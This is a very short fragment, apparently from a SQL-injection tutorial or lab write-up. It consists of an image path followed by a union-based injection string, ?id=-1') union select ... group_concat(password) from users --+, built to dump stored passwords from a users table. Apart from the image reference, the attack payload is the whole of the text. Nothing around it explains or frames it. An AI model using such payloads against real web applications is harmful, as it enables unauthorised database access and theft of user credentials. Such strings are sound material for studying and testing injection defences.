 ?id=-1') union select 1,2,group_concat(password) from users --+